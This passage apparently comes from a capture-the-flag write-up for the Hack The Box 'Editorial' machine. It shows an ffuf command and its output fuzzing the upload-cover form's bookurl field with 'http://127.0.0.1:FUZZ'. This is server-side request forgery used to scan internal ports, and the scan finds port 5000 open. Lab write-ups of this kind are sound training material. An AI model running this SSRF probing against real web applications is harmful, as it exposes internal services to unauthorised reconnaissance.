 └─$ ffuf -u http://editorial.htb/upload-cover -X POST -request req.txt -w ports.txt -fs 61
Port Fuzzing
• Right click → Copy to file → req.txt
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://editorial.htb/upload-cover
:: Wordlist : FUZZ: /home/kali/Editorial/ports.txt
:: Header : Accept: */*
:: Header : Referer: http://editorial.htb/upload
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Host: editorial.htb
:: Header : Accept-Language: en-US,en;q=0.9
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
:: Header : Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxRXpALFM9wLzkHIm
:: Header : Origin: http://editorial.htb
:: Header : Connection: keep-alive
:: Data : ------WebKitFormBoundaryxRXpALFM9wLzkHIm
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
------WebKitFormBoundaryxRXpALFM9wLzkHIm
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryxRXpALFM9wLzkHIm--
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 61
________________________________________________
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 73ms]